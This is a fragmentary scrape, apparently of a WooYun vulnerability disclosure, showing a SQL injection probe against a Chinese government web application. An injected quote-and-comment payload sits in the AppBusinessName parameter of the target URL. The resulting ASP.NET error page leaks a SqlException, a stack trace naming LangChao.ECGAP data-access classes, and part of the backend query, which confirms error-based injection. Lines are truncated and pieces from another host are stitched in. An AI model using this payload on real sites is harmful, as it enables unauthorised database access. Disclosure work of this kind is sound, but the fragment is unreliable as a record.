 在将 varchar 值 'j' 转换成
xz.yuanan.gov.cn/web/channel/QueryHig.aspx?AcceptDept=&AppBusinessName=%27/**/and/
“/web”应用程序中的服务器错误。
在将 varchar 值 'j' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'j' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 'j' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader
System.Data.SqlClient.SqlDataReader.HasMoreRows() +290
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +278
System.Data.Common.DataAdapter.FillLoadDataRow(SchemaMapping mapping) +198
System.Data.Common.DataAdapter.FillFromReader(DataSet dataset, DataTable datatable, String srcTabl
System.Data.Common.DataAdapter.Fill(DataSet dataSet, String srcTable, IDataReader dataReader, Int3
System.Data.Common.DbDataAdapter.FillInternal(DataSet dataset, DataTable[] datatables, Int32 start
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet, Int32 startRecord, Int32 maxRecords, String
System.Data.Common.DbDataAdapter.Fill(DataSet dataSet) +166
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(IDbConnection connection, CommandType commandType, String
[Exception: 可能出错的SQL语句:SELECT * FROM out_information_flow where BusinessType ='' and appbusiness
错误信息:在将 varchar 值 'j' 转换成数据类型 int 时失败。]
LangChao.ECGAP.DAL.SQLExceptionHandler.Handle(SqlException sqlException, String commandText, IDbDa
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(IDbConnection connection, CommandType commandType, String
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(String connectionString, CommandType commandType, String c
LangChao.ECGAP.DAL.MSSQL.ExecuteDataset(String connectionString, CommandType commandType, String
正在等待 xzfw.wjq.gov.cn 的响应...
www.wooyun.org